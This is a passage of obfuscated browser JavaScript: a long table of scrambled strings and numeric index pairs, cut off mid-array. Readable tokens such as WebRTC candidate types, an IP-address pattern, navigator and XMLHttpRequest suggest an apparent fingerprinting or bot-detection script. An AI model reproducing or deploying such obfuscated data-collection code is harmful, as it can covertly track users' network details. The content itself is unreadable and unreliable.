qzDUdcX","75_4MrUqC1b4Dtj5NJAFmQ52","nPzUWaYZdhzAKeOgdKB69yoK","x8iUWZQA","930JgEWhrb8","ccSnf9l9ERXxAt3nHoVc","KvSzf6QvFBDxCOLUTMg_ig","53YA0le6qYUI6zAbmjw","QvCXEtFCYk-W","7yd8viO8ztUCjFtTjwA","yCN-lX_yvvUg0l8","iframe","ThJP3UeI9ppBow","GLv8BeQ1WlDlGJuAE6ZW","EX8-0DnmrJEA3Xlu6HOrPuabMTA","MP6KRQ","4fo","xqPRV7ojHTjbCv2PEps__jNU9ZOh","Ws2GcZtAJhHFIuy_csY4vDtJrQ","9jh_4RfLoA","nodeName","EJ7cFJJlfi-Z","z_CuO_QILg_K","YPWtc_Z4GGOWSYXJPJRQ4lsj1Iec_OvMTehI48hojQ","characterSet","ybyGdNlsS10","9celRdJvNDzmSY6FVfcRugpm","s8DvK7EHTzHiEcCCe8YTiAJkiN3quJC2ErUprqU","kgouuwg","soTTSOQhXSSqJvnL","QEM8-nXom79o1h4P-FuECpT1DR8XbH4U5mC5N1zpBvvlldgHpTak6hIyw-0C_9awLtZgGcSPybXdTb65k-v3Qerp1T4NXMPVj58SPfaDdtGUiK2KJPF3K3cl9R1o6UO1Fpq-ovhJGkHpe6oJxzpwYIBRdOerIrVd3Fwduvd0TxwaYc-ZJRi6-RedPA","3X8Px0DH-OEEsGA1jyvwY_WLPg","00EU8E_88Q","gqbpIqIrQxP6Wg","5439fbYqTGynM8fbIIkD1Vxp1MvOr_LOfb9N_40kyCY8FD7lbPVqI9K1AWTROxJ_5xv8nA4eXyNP_zMzaCNo9XYxPf0","plIW2jqPu6c","v0MQzU_T-5tB","tEwWlgY","fAZim34","O2Yp93-Bk_Y6jAA","XajxLPVmIn60DbDzF4Y","YV06_36GhJ0yzB8hsxnrB8HQSUEDO3kV3DquDx3kXbKr3g","HsObXtkpMXM","oXYCnXDNn7JIzjow","gva0dLskPVrOT4HeENczpG0U-reQ_NmZX-IAzeULpitlZXmQE49DK4uTYxzr","cLTiUMAwJAHl","host|srflx|prflx|relay","querySelectorAll","eeWrd_FmfTXrNJiACZdR2g","DpfifPw","ZR9MiyqUsdoA9GI","XTBomCvFmw","0Vgz5Hn07dQJ9DsS1DHmf-SB","7AQQmV7L1bMs2z4D","exists","symbol","type","oVwS9RHC9_FWrQ","-JPJWpM0ZgE","-8flfrshEw","w7_CR845JCPIN7zZdJk1qndX66bwyN6oG5FMx-spjkYDLgo","BVoYgw6NnA","3xFcmBb-7YNX-A","GlEk6V7uocZG5XNYjybrJg","D3c-pnfynw","UJnieeYdDQH-TezZGZ8epVll7w","9UU862jlzb9rhxov","JbjzA-siS3Dg","t5zaHI85VGuNOomyfNwUlQBn","XEU1uzmf5s8","h6__Nro_Rg","stringify","KOi6OPp2TFKxXI2C","Fy5u7SOB5pY3kRA","[base64]","PhlNnAOY8J0aphMe0Gi1TLDHKQQ2","\uFFFD{}","Y2gA7A73pYhM0XNj-gyFJ6bUJQ","constructor","qnw9wSvwlg","FRxq-TrI1MMNnjM","get","byteLength","close","prototype","DkAs_D6a6MBFi0sYtFixMPue","now","fireEvent","tBZxgCuuw_wA1g","e-m-bcpgByfgSNfxPpxN1UQ-wZzxtrbdOw","width","uargIvgnVQ","S-OfbZJtLEjydvk","src","WDlOgBycqoRd5DZl0nGpMqXMeDxWBgJi-knWWWHCW7c","gmIdgg_77cwMvjw0mUjqfbaH","zQ498mmJtQ","HT9E8wa2s40fjDE","K-7XSYEBHF_uAOnAFQ","uXAFyUOqxvZ-7GgE","set","ZMqlTfBLXRXlbpv-ds8Pvht4qvSC2A","KHAu8iS38bxQ024q30Y","UFgHxkyA149R","LsaVUd8PPjI","JG4t","mls3_3eS24ps8Vkj8Ei-AfGPXEVwYBYSxHk","bind","r0cS1EqiyfEW2l8","Option","3EYT0lbB5fAR4Dgn3yjwaNyPZGtMVV9vnQ","jf6idsl4CCzySsXHJg","\u2615","\uD83E\uDD58","BSBSkh-D-IEXsA","0","oGYg5z2Sib1jnUVr11Q","AEYi5g","oeCcOd16X1bAVvaB","\uD83E\uDD59","4K_OB90P","form","L18o5kurqr0gwVc","S7foYMIm","ccK3UdhCNyM","6uyxfLInflvSF9aSH9Q7rWILq_md5tbEHbpe57lWj2U","th1ZigLvicgTjwtqnAM","wEMYkV_jrMB8-w","45uYV91xBGKb","3yt00ia2p44E","target","J0wq-mSPu95UwlEC","detachEvent","B_SM","vcm7E9te","cEQ_6kjou7Y","_G8PyV_Cv9hU2WRinz7-P_aF","YumZS-kpdiznYteK","pqXLWfNX","ZOigYvsDVhv0e4eIZ9Eoin0","3RN1ty_Lz4wy1A","1J6hfb8","removeChild","IWw40nuZ1YRO","ABZJ3BWXh6Yaqj5p0E6gNKrZemRVR1JrmA","rwA","xihAzAiRjfwg-j0yqQKaTQ","YQFM_Dymvu1WvV9y","dVAH3n_ar8BA90N9jSfzOv-b","sHMK0h-IqQ","click","NYnp","DOMContentLoaded","jB9AhRba6O1UsjNWvCuC","\uD800\uDFFF","27jgPq4zVDexE8quQw","Yk0W9iHJ7YVisC4v00M","parse","4ypxuT0","slQ","clear","zaw","filter","replace","c_eVWpsiVSWFVvQ","kvC0RuJ8","e432NL8jCFa1T4yHNbc","fKTADoEZKQDBKPrnHw","YjJJpQyC","h_OGCc83LQ","NeY","RegExp","2gNswQKDou0","ka7tDPwtFFSYQ-zYFKU","6M2nJtd7CEXhfZzla8se","IKbuTut5akE","iOWKT7s_RXeIVPjWT5sOtRlSlqc","I_OefY5YGCvlF_T0SvM","RangeError","method","number","0mAN2V0","srcElement","k6PNQpZZdgmRJg","yaTdUcIOZxzV","N2ZOzA6Hl_5rjQ","_1QK2UXkx6J4mxw4vQ","LIDSAJ5ienaLd_OJ","Y0IP2Fs","boolean","BVQU3hiLurBGyQs","k_CPZg","p53jd_MyXiifMuTK","k1Y","\uD83D\uDC68\u200D\uD83D\uDE80","8k8YnUmD3sUa3ih93VXsIeM","BMmgZ_MbLmzfBqk","any","C14m53Twh8of","M9H6brE8","OSRgjzScg9Qm_AAnhxLdSMivBWU","NprxB6gfWkWxG84","bNavd_hOVQnnYY77eMc","nDQ","x4TVMdRw","kcvPAQ","function","1whd0gyjqZo","XJvcB9tAYFmwIw","ihZl8Tqkr8UezT4biiavcPTL","O8OSH91LfQ","tIfMSIwIWDuaP6nLWMA87j9T86S-09KjWotfy7FyhVlEawOvSZpVWbvdGhawGklcwDye42E8LW86","error","sU0m2j_m05EgmgYj12s","KxRDzQSM5Zw_sgc","NLjqHK4CTA","CSS","1zpfgQOd3u0","return","comparator","RA9z7jmq","TMrpOPEy","x78","jTwzqE3hy-lkyGoLuQmFXg","cgRB9iirg_1IrEJ0ug","j15fiAql86NesnQ5","eCkj2mLGjY871yNmrhqnRtrCTSdH","self","ahY1tmzhkA","IeOEfN5AMhzWf6z6fcQGoA","charAt","twhrjk7hhqVEnDcjg0zDavSUQ3hSZyAyulrZYDq9Eg","nqw","0YjCGQ","r4nqZe95aQaaEMScAY9stS9AuvPEo4vN","sin","WTxSnlnP_s81qWEKuivka7HCIh4lBA","indexOf","CustomEvent","a--MD8o1CA","86zYINwDUE-nDp6lBYBK1As","unAwoTnT5-E","sy5NkBCyscA","uM2tZuh_TCrgGszRct0YhhNlw8WV4uKAZaBTsIAloCk","tNyJIP9kbD0","string","CrCHBdFQegO8W72ZU4Aoy30I7K6dj7n3AA","eHQ1yg68_g","yoHBAJEEKwXfJ_rkCw","8Z_yL4p1J2jJYLnzKg","rce3OeFqA3zmWp3MZ9MIg1dsiJuJr-CcZel6t9QqingmHViLIbcJYJK-R2zBcVQw","split","data","7LLCFIx2Vg","GXoX6Xk","jxlm2g6PpdxjhGJGjF_3FKbXMw","jteBZ4c","qongHe9lCw","KtClett_RXejeI-Efg","axA","RxtxiCqchg","_GkrsWbN","RPy-Dsopagm_SbE","String","RfuMauRjU2upD86KEJ9X3VEhkf6t9Q","BseRE_NWdw","BkIq5njrnMcC1wJgrAzzZw","Wda_c85kEEPv","Object","clearTimeout","oLffHIELfRHVKPW9SeY1rz5HvebPiJmpLIUckakL5m1vYzs","C9yzcLQ7WXLkbIjmSfcYkhM","nhFH1RCB6rxcrXg","Nw9zvQvqmw","textContent","s-yJAtdKLUTUfA","BbTfbrUcM0HxEvjY","GipbnS_cww","0Wsn9Vc","_3keiVPen_w","top","enumerable","ikY41zfdi-lOxl9D1z-sCZTnHloTQ3w","DRNgsyPyrPoWuyNVtj_PY6z-PgIjHVJ9sRWZPnGrHQ","KmIcxR3bvspM9zhf6GX8OO-2NREuDQ5C","iVo","writable","j_O5Ped9G1nnW4o","16DgJr4rQiC1","k0AA_00","wZjIWp8bd0c","QGcR2VrOuKJB-zg","XNq7LPRyDULNZNPiaewE","fAQF3FTdps5AiQY","lG0LhBD5wMQFsC0rsA","setAttribute","EOmrLu1aXS7pP9PPag","t381-2KEj_J3mQ","sKvCHNEjZFaZ","getOwnPropertyNames","C8LBK4Uyb37dF8-LTuxWtzwvrd0","9","VmwhtWz2m7RM0lZfpSXTdtSvGFMK","GO7HXJZu","yq_7Lr4pXDCnFZTSa9UVnh45gZeHrOKL","MmE","WNCrIfVoXnKCX5nNZcVan2sgl9zZr43eYah5-w","jcu3INFnEl7HfIbif9kOkFVqiomD","qhoTjBDQyg","V1QL_DaYw7s","5qzcBINDXjWyO778Qw","nEIC","Array","7J3XFZ0GZ2-3NOU","hH4n5Hf_ifUb2RhdtxzdZcaxWQwUeXtBxmI","addEventListener","QwVE2Q","done","tMqjacQTXQ","Document","fgkS","Error","ZtjWB5oiSlL-LM4","LbvUBq8WEQ3GZKg","RxVSzRmS-w","WXcPxFTo9eFG1CI","xmA_9m2sy8Nh1UEhlkLmCw","\uD83D\uDE0E","euiyeeNrFxf_YsPmLptMwUI","BAhWhg-G--4Ss35hig","xwV5nDOH1fwtklJPuTvSStKzU1FBDDBAiADfeRqZQ7uj6Klw4UvKsiYGs4lgi4nHRIsQbLbsqfObC_j81oS-KZevnFBhFPS3wdFUdcflJ4_Ht5jddZkvGA","nZfPLLUrVT61H6z8SPctqxw9iYKErvc","JFI2wifiv6Ba_mxl","sF1z-xWU5Ow","mqfmILsuQ3-7MQ","6NaMd5ZbKQ","3dOHI8plclzMTemSN7pR","KxFOkQ3377NS9m8amWqVNebiNC5RFA5o1wbkVmCDCv_KrqpywyvKiWpwktFt85TEIqUM","zOrF","iGpdqgm-_Q","cA1pmHaogPhz3kFFkz7_WN3iGF1NATNgxA","u3EYw1TB4YdBoTBF","HHI9oW2y7w","NMuZVYgYKDvbM_rjfuIEpmQ79eH4kM6kc8II6g","mOO4Ic1zGhjRVM7B","o6WnUdRFBgOCVqjw","cp7ICpYO","6\uFE0F\u20E3","readyState","S_qKBr0MD2I","application\x2Fx-www-form-urlencoded","_kQo73rBmuU7kw","BmoJkVLcvpFH5Cws23mwOA","XjpkqW7v1N0eyAYVgwc","abs","body","location","e3sXjxfcsuML6iIb6BnFdfeQPXVkSxdwmQ","left","5dqEQNFkJzPdddY","A9uCfd96GD7MJvWJ","WvOXD51-XUOEMA","Event","8rDNCZg9Szu4Jez6GqBU3lMohsfujKioM45toZI0nx4VQBfqZfd7F__tF2fYKQRYqjvVnw4bVBgUyzYzPw","XsWrIoxqHlS2WpWlcqx1yUA9tsne5g","rXU56XKJ3cJhz108qVjmDNSaX04CcihO3yHtRA_BavP23A","HOs","status","KUI","gHoj0XP-l_ET4Atfsx_V","c5LcIcJcFzSTDImGBA","P1lzsyuC04F_r1MJ8A","9e6rN6BBUnw","veOHBax5QQ","lmw6","__proto__","42Vt40D4_-tvhz5S7C_LUYDQWlZ2bTg","FQtCrRWlqP4u1y8dvC72dQ","KvGOYItuVj7wJpKfWc0knBM","GrK1MA","floor","clw8-WeF","tNOhY-RyHCLzTIg","u73QbMISQjqR","kuM","e2sYiEK3nac","D2wvl3XTypNK","WCJThwfv6KMt910TwSmd","00lPxwOR-M1momEf2U3lJLLCMSkcQkVug0_gFj2TdN6Etw","ID1-pTG5","wwdhkHD9_dEAoi4","ipPkZ-RcA1I","qloNzljCy7Ve9y1V3iaBCA","VJ7mLq5cHlCqFJ7iPYw93RAAn4eLrK3WCr41jpoQqzUtSQbOZZN9OpSlNX7E","ABJagA7j_vANqTRCjT3Yd6GsNj8mEAx8oAKUI2T1C4jOq6tmwD_binsH3dFvo47DO_MOJKmx75OkS-m77M3CVLqFpA","createElement","167kAKU","i4_UUoQzOjaDMJLNQNotuSBO","pY7uc6AwJizwAdo","ZdSWXNY","Kqe9dw","NRh1sxvm","ZLDfUpgOKEqcTLewCK0s-3RRoqLolI3kGMA2mvZdoQ","23kX8kHZ","xHYv0nT1tYJFr38","A9-aIJl5Z36aCrm4","vh5tkjKfwdw","yBRRlSWS3_c","VTBcjAvj_Q","5L37bboXPDzbD-E","r92QFJdcURk","AXkl72X7i61v5EBlt0XVRtS2RA","Y1UV-BLF8IVMtjcr916iPqGEaXYkdk4j7g","initCustomEvent","eSpssWHx0Nk3v3wzuzrPcZL3CCQrGQFWpA","^[xX][nN]--","vl43wmL0","URLSearchParams","5UcmpCXF","mWgGnQrl9cEClSsEglPvTKyd","123","\uD83D\uDC69\u200D\uD83D\uDC69\u200D\uD83D\uDC67","Y4LnJokGZ3e4","MgdThhaB9JgOsyM-1HOkeK7ONjMjGU0_2xE","SNudWOBrDmL7X-TkMItlg0g7","UNDEFINED","2lwH8Q","68uWYYlXNQOJaPH3eco7p3cCo7i68c0","rmNT","tjdB928","Uint32Array","tmYJhE7Y_pxKmmFm3nv6LaKHdHQyUUJgwg","[base64]","uQxvvgi54pQRiQUGw2O-","LT9qnjiayA","RqL-J_F1NAk","8AYi6XDIicQkwBdEoCTEX9OuST87aVJs","QxVFgwKBqbtPq3Jr","IL3GCbRRBw","parseInt","6DNXyB2QuZFeojw4yWb-eaacfn0hGBh5w14","Proxy","UG0GwwOv","AgcLmVvHo80n-yA_","Symbol","57nJEqt8biCNe8o","59ObG-dYPnf9aOzZXZFj9H4atcbhjpn0","RQFf3g2Hopt2rWpwqzmpcQ","L8iLVssmdXHPXPOJEu1Uow","PSZZul_hx90","NLzjA-g1QHejHZOUD6FR2EQ9xYremKbaGpUE7oQM3zQwMzHqdN5ePf2fLVL8AhddyxWZtzl_M2ZAxjA","j46t","kIe7","\uD83C\uDF1E","70","\u202EcOlntoUtT\u202D","44DzNe53RXw","hYj-I6AqGmbtDs3OKIUfgx9ui4I","UT4LkUnRq94","bS9k_w","PSpZxVj0","TjZK6SWord1aoQ","9k89z3LXjKhovVwo7lyeC4XhSSEQUnoRkE2FJ0o","GTptpjK4u4h9lEs","Te-ITNxdHBHKcrPSXfE7qzRG","\uD83C\uDF7C","children","UOSXAIZib0GEErE","nBNI0DKEgKQBtCM","JCdOmiyW8IoVniED3H27bKU","jAo","open","hbPSF5xqVC28PLz5TbVGzEp_mN7wj7a-KJBps4FjxUkRQhD4YKglQOD7E36IKlNNuCnMyBoNTwMG2A","Float64Array","XMLHttpRequest","LqTOP4MvYlWaaQ","cGpdihThqw","TuGia-UQDh7mc5o","FiJNyBqAuskJ-moYkj3tY-eGIC1ZBQpw1EM","4WM0zSPkx7VOhx8D4HmUH4Cu","nLDiMKQBRSqsCYKJX8gZ3xhDkZuE","dOK7S81ZIQLUZ8WINctL02lY8A","paaYFdJGfSk","0NeFQ-IxH1D_dPGfEPkK","url","1emXfJRuIhDMGuKXTPg7","oShTjTk","uWICn0_L7dEJ_Qt0zkP7Ev6YEGRtCgps","assign","unescape","VBNOmhOQ-4hAsmIs7XOoNb7nIH9SEgo","([0-9]{1,3}(\\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})","4ojVG5cGKQ","uyp9qDT5tPM","U-CgcbwgHSv-GvL5UMY2kg","26vsevh1QA","\uD83D\uDC79","uqD2HqMdGVGwfQ","YW4FiV66tbxu_A","\uD83E\uDD9A","3HEA2g_Xsps","BC9X2AWO7pIOuyUp00KwZbDQazdtDFYh1w3GCTLCIM7ZgIVxh1HvlG9YtQ","2Wcay1Hz5ZVcszI-","RUQ54C-pj6B5zA","ylhd1wuaq8Mv","9oTYGLUXawi3NL-s","KnUN0gaSnIVG_Q","6hR_pHru4d8niQ","pRhL8R2z","cXIo4Tey_9EH6jM","every","JFk162Gz8apesHwL6Wvec_Sif1xgWAIi9B_V","getItem","z8iRXuRFOgM","QzxJhwqS6I4asj8kzw","4NG_dplwDXjwUNff","RqjHM8IseESBVbmlP8pe_Q","L6f6H8xs","AhxFwVO615cSkw","Y-zaWIxNb04","rEJC1BuZ4YQJzQ","E2BlkgzJ","CANcmDnk8qAV-G4V8z-XcK_2akhjCEF3yRbbGCE","mPupdLcnZyvt","vYb2W7MBDA","parentNode","\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F","443","kTFRqjub284Z","l5PjcLUqAzXjMtKRIKgMxg19waGS7OaPAO0npYo_","wDJQqCyLwcoJvw","4m8j-naX","cDhzgGGngw","kJLeC5UWfg","AB10vnHvyNQnqWsasCbaZ4rqPDw8AR9Krx_dOWX3GIvXpug","kJr3KJlYTRa3XA","\uD83D\uDEB5","3InOA5VYAw","kJXTAoZkfjedbA","CSNa3kyl4JEeh0Fkv32d","6sWGXN0qPSM","cR9poHc","File","\uD83D\uDCCA","o1wc3VmtpMk","ax9flS-d7ZsU","8W4L2UWis4oM-yAWjz8","Z-27","v44","kv2k","zLD1OocgQQm4BQ","call","IIQ","\uD83D\uDC3B\u200D\u2744\uFE0F","Pzs","o73IA_51Ag","f_KZGp1vJXSUdLGAZoZv_WIapuj_xYTlDYRelb4","FCRBhV_FzNoUsA","j6z6DalIB1iHN9c","bBZ6qg","C6fAKIBPN3TfFKM","\uD83E\uDDF6","2JjrL705T2KvHcPQJYdP","3ksLyjbqxbZ0qBkY33iKEYGpd2g","4bfpNKR8SE8","0NCzb7ECc0u1fsL7caUznxJjtJqx","W9KOVsA6NEQ","NQRRwgCZ5ogMpwUDwH4","zZP4D_8","hidden","u6rON8RxWla3Hg","createEvent","from-page-runscript","^(xn--zn7c)?$|%","getPrototypeOf","4j5uuA67","N73xKpkld0SsFpuZ","y3cIgVPz6JRe","0RZPn07Utfwakg1Zkh_hXrvOf0wXI3M-","9K7bEakeKA","fidFjV301d4VvmYQ","qrvtPP5nPgGHAcDJHJhw7CRbpaaepoWNUQ","eor9b6M","height","v1kp8kCq","EhZ1rCmAlqM","c439KKsLHzb_FMDYItMKmg","NBdUmA","^(?:[\\0-\\t\\x0B\\f\\x0E-\\u2027\\u202A-\\uD7FF\\uE000-\\uFFFF]|[\\uD800-\\uDBFF][\\uDC00-\\uDFFF]|[\\uD800-\\uDBFF](?![\\uDC00-\\uDFFF])|(?:[^\\uD800-\\uDBFF]|^)[\\uDC00-\\uDFFF])$","Xvm0QfFW","yYzYUZQaCiuXdu-WRtIl9iFds_uu3pu_CcAVlA","K7X8KaVnBEy6D4TvEYcwxw4S","appendChild","bIvBM8xrFw","filename","2eu8Ya85Mwf8Y70","HjZx9jK_6Z0tiShw7XyPUJ4","TRUE","-Fk120rbo98Ay0sbvBvl","z5v3KLEyWTjQBcuSfMktqAd8lMbAtg","navigator","gX0L3F6V348","4TVqqTC9kus9xA","crypto","s38Q6QjBk5tkzH5vwlKhE90","09SMWsJ_","JB97r3_dqJcj3AFe","configurable","JPuPY5VPcR7KOrmwc8wEviRb-qyr5s6bPqU3xrg","global","W9CHT8gyPg","Jav0FP8iV2C0CoSDHLlO00p_3NzDjrPYRI5WtZgAwzs","BxJagR3q6qAQ4ghr","peGIYItmKg_E","Q5vOMtg","action","bX47zXXVjadunEY_6GyJGoPjRwEcX20AnEKKIVvIV-z2svMroV-c4zJV9dg1y9iBUMtMOez4_KvDULuthpD6ctDy3A06TqHv1ZMBLYa0","UXAb613ftIxmp2IhyFy0ML8","GFY","36vgduEYJyf_UA","AdSAVdVVKFvdatTeFrdssXYH_8Ps","cMGFWO0xYjjS","MpjvB7ggVQ","bBpJlA7_67YI4n8F0y6bcK7we3V6HVJm6AzGGCbrR8g","_ua3dPgEAg","rqm7Iut_Vi2GQNu-O6MAwFAwjYr7r6WMIA","\u202ETAukJRVYG\u202D","S3g","0YHqNf97QVGpDN-zFYJ50wRdhIGZtbzEH6Blm9tSuzV2HlrUfopve9q5ZW7KAQ","DaHHSasKIhDOL70","AWc163j_yqA","lQhYgl7e_w","BVQ55UKFptNDxFM6ql6rI5WbeyAJ","push","attachEvent","QfffUYoRMWn2M_vGFMJy","Rhdiwi-5kQ","efa-aP1xTj74","{\\s*\\[\\s*native\\s+code\\s*]\\s*}\\s*$","c2VgkCyPx_lGlnw-","QvSjLvpvf2iCRrA","cVBKx3HP35JJsh5v1w","6feDDdJfJxvMRLO3XfkxpA","Y0U84Wf7zMY","GPKsWbZ3KDL8Wd0","FEMsw1n3leY_7AY","ZYDC","irvmMbgYPE6C","klohxQ","onreadystatechange","emUo0Ceytqtq1go","FK8","pjwg5nTTmIU","oLrIV5cYZE-UBL3HAb92-24C7P_7gpy6XIw","ReferenceError","EypQjQLj5qwS80MbwieFfA","jPK2ZOESJnfIVO6aOcAysy8H6KM","unshift","RzBfkTTNuvY9qhlGjBKbbbI","OdC1bs1jUR-9Q4S0bg","ceil","s82OBNxWLkuZRfzuEYE","Intl","BW45","1-fCS7EPdxw","Jz0","WeakSet","fXsx4Hm63oFCyEAu2lY","XfCaadhqMQvPJ_0","KLz5","zXEInHfrmA","cloneNode","bVRDjRKN_edwunQw7g","egJs8g6kzMw6sklfkwa5U8rif2tMPHZa","EpjQO9dBBlqObfY","GXoJwGqOg5lF_HYF","RYPyMpIgBX0","round","gi16lnm_","pisKoxiIyo8LjAZU","forEach","6hlUxQLYjNcx2Rc","9SBPjBSz2I46s354jjPyV92iAFRgBCEJpgjnIw","Rgt1nmr5j65f","UgJs3ig","74n-LccMVk22bp8","6nk_pDvSpd142wgy","LC1mvi8","tDxquhQ","t--vfNkNeDf0T9LG","k8yCStI9NEiALbzBSaBl2A","Int8Array","dC1n6ESmyoMd","apply","Dr0","gr3oKqo7VQ2zHrayQskB5R8","v5DRE5kAeSKGL42Lefwl1ABJ","Safari","BkcE7nLhmPpa3WE4njXpben7WFJOYjo","EmYysw","RJzvDrINX3OIQoXlPK97xFwml9nDi64","8wNtzy6C","BSVWjheUrcoN_iBH3nasPL-ceDw7WUAsxA","AtTZU5APKgKEKrPlWvNvol4UuPXmh_6t","window","Image","c4zWXK8bdD6oMKmvAId012Au3A","KiE","vKPUXdwLXDmDIb6bXN9s_CoD57GtzMa2TttGyOFsml0UeBytS49GXafUShahDl1J1GI","0ar5dZIjJAOuA7rWaPkelxZeztbw-fHJ","taDjc70McwU","teGMTctUOhXYe7-lecsJixRynbWE8OeVducTo8d1gGFkEkKCOaA","ul0QilLQu9th5HNVzw","bF880nzCm7ZvgVof","3-Oxefw","6Zjd","ojR9_QO9xOgAiA8K722cLIXpSA","6BVS0QKzspljsA","which","fSFq5BW7kJhxjEFIoA","5fSqdeMXRgrn","sWYUy1uLtKkn7mMO8g","all","F7XdMI8Obw","hKf2aL0JMR3HAuSxFZk17Q","className","head","create","85D2PbtL","LFodxVfQtfQs","\u26CE","Int32Array","UyF__zKslpo8lwl_-2mWCYrjRllWe2hWvw","2ns3uz3T8v8ljBQb","(?:)","setPrototypeOf","fpXPDJUbcTnjIQ","M3E-92DxjPR-","jP6MWts3bA","Yci4asg","1yVTulif-tMSrTs8sUPac-iCZnE","ZBxVgAft77kc53Yx-jKfebE","QChU102i_694omlRuFWj","yIjQFpdDNjQ","bjdT0myMlg","closed","interactive","9XwVj2H_qfw","Pw9joSiGmPkh2Vk","qzRHq1TO8dQb-ydjjw","ss2CT9A","VeGCfIRk","\uD83E\uDDED","eiRCn0_Z0ucU_j8","OD9Gwh7i-PovoQ","Ec2RHPxCWXvNeuvf","N3EZ6gXL","NXMJvQXs7fYorR0","hasOwnProperty","isFinite","meWscOEIEQi8XrCOAKc","jsS_LK1XGXLNdbCSXYZ-5joat_3y-Iz7CJ8","setTimeout","Rci0cf5LUjo","kQlVoSqr0KUukiEo6Vg","fCVfwxeH6sQs","8rL6ab0HaWOx","HYvyKg","L0Y7-mPRp5RO3Tcu_kS_Gpzz","Infinity","Y8uDDOdEW3LeaNinEoll8X09v6CDgQ","match","sQ11qSKn7cM","VeTUJYYmZnHT","3LbOFpwAXFeNOvaoHb9843Ecx9j-kYiwEtI","-r_eQpk","documentElement","3Wp4-iW-xKFUqV5FsxyaAQ","6jx6sGO90ZBshhdsvg","file","object","Epc","7rg","9oCdCdFMWTK6QKyEbpM98WIJ","zpPybNd8YB6JHtCOEg","TixgqDDp2eM40yc","message","cUkz-En5n5hkzV1pkwTVS8GwWAR0NTQ","ybPRI4sHXWOHY4_yJZdE4lsyg_vcv7DCSg","\uFFFD\uFFFD[\x00\x00\uFFFD\x00\x00]\x00","URJCoGLO1-8rl0A_kQ","RgU7tlb5xLYY","JnYVlUiVrtdN7GwP","dCJM3AmTuA","YOWTS8FWe12JNf24GA","-8_SFIgqRF0","encodeURIComponent","LEN09Au9","lQ5AoiiX28UfqmthjAnpVeGBe2hlJA","script","cLmUGMVLbD-vTbOGWw","pow","kYbLEI5vFXud","-JX-I-9yQl_yMvyMPKxD7AY","d3o09lv8y_0","Z2Jo8io","QviKV9YyVGHHfueMFuw","_7DPI8lcEDU","Fnd7kR2O2slI","EOGMT9BKWESeK-ykGw","toString","vbbHVJ0BSw","CEcA1VnljrtA7FNjtwLfQ9C2","undefined","description","CGgS3EbC86oT1zI21nz3ag","URL","T7DLC99GYGqYG9qmHg","NfChNI5nBkTQWQ","JwtZzAM","max","VFwYlUjHqONV6w","catch","pxddiDOg","7Cx-uzQ","8c2qa_8AP2_xTOeCJ8kgvA","WgJMsA","SubmitEvent","CDBU7jqUog","2rXDGw","irbjMrZNXVny","uGBS1guZ4vB3gm0R03bnHK7QKC8Z","zYjoebguHA","dhNa2AqAnbkfuTo","SUMNyUfe-sVZuzl-3D-jaeqTYzVU","YUcP21Pcj6pYyGw","dYM","b2gKjwjt-Q","qPOBGMFeOmvceqb9W-g6lG1BmauvmdCnRA","3lEV9kr2hINQuWlUzlKxJejKaWokZEMovm-oD3SjdcGdmNYEynu5xAA-1_Ve5Pa6b-hFHdLd06Xwb5WIvrLeV8vW_igFJYPX","rHE57XKCgf5inwR0uF_sBsU","RBBBvzev0PI3kSFy22U","ex9p1ivvxcNmvhQ","gSBEulfc1fQmig8TiR7CVQ","x4f_Nqg7AHak","aytr4jOSu71Kh249jiOITg","5W8n8nCJl4g37A8","oFMZ6A7eub5tkVUq5UytKKTdIw","zUkV2Vbb95g"];var s=fL(null);var fH=[[[8,235],[0,77],[3,26],[3,35],[6,143],[2,229],[3,168],[5,59],[2,17],[3,128],[6,15],[7,144],[3,20],[1,58],[8,80],[0,66],[4,199],[7,28],[0,127],[2,117],[3,10],[0,111],[8,132],[1,24],[8,125],[3,40],[2,48],[6,44],[0,133],[9,105],[4,113],[4,121],[5,129],[2,139],[5,85],[9,156],[5,175],[0,150],[6,178],[3,101],[3,61],[9,19],[5,38],[6,184],[0,56],[0,82],[9,90],[2,213],[1,86],[5,140],[3,154],[7,196],[3,126],[3,115],[1,71],[0,95],[5,217],[4,1],[4,157],[0,81],[0,228],[9,200],[6,47],[0,96],[1,207],[0,16],[1,78],[9,176],[9,230],[7,29],[6,226],[3,110],[2,109],[0,191],[6,93],[6,188],[1,183],[4,25],[3,52],[2,32],[1,12],[9,160],[9,79],[4,185],[3,135],[4,181],[9,3],[6,50],[7,37],[5,97],[2,13],[0,45],[9,18],[9,84],[4,169],[1,76],[3,55],[3,130],[5,118],[7,63],[1,190],[8,189],[0,208],[8,103],[8,151],[1,94],[7,153],[5,60],[0,231],[1,64],[3,205],[8,195],[6,42],[0,180],[1,212],[9,8],[8,6],[1,187],[1,119],[4,41],[3,112],[5,89],[1,209],[0,62],[8,159],[2,211],[2,161],[4,167],[8,136],[4,7],[0,39],[4,152],[3,182],[8,4],[4,57],[9,54],[9,147],[3,23],[2,186],[3,141],[3,215],[1,99],[8,193],[3,137],[5,5],[8,219],[8,171],[3,224],[0,227],[5,179],[5,142],[9,123],[3,120],[9,67],[1,233],[4,197],[6,22],[3,87],[0,218],[2,194],[7,51],[1,107],[9,83],[3,53],[6,145],[3,69],[9,14],[7,206],[8,49],[9,100],[8,134],[0,68],[4,222],[2,165],[4,163],[3,164],[7,210],[1,11],[7,158],[2,221],[0,92],[4,0],[1,72],[7,149],[4,33],[6,98],[0,114],[3,131],[2,192],[6,34],[6,124],[8,232],[3,177],[5,102],[5,27],[8,220],[0,225],[0,31],[3,104],[3,116],[7,204],[1,202],[3,88],[4,170],[6,146],[4,2],[8,65],[6,122],[9,162],[3,172],[0,223],[5,43],[5,173],[6,36],[7,214],[5,166],[2,9],[2,46],[4,74],[6,234],[4,198],[2,21],[9,216],[4,91],[5,201],[6,138],[5,108],[0,203],[1,155],[2,73],[6,174],[3,148],[3,75],[4,70],[1,106],[7,30]],[[5,71],[4,20],[3,54],[8,230],[6,207],[9,171],[9,166],[9,220],[7,112],[0,9],[2,213],[5,184],[1,29],[1,136],[2,62],[6,3],[0,40],[7,39],[0,153],[5,10],[3,108],[1,219],[8,194],[9,232],[5,210],[3,231],[5,33],[4,134],[8,98],[9,218],[7,60],[0,183],[2,13],[5,146],[9,154],[5,226],[7,77],[3,140],[2,217],[5,56],[6,51],[6,185],[6,181],[0,17],[9,65],[9,106],[5,165],[2,162],[8,163],[4,130],[8,6],[2,27],[4,52],[3,91],[7,191],[7,73],[9,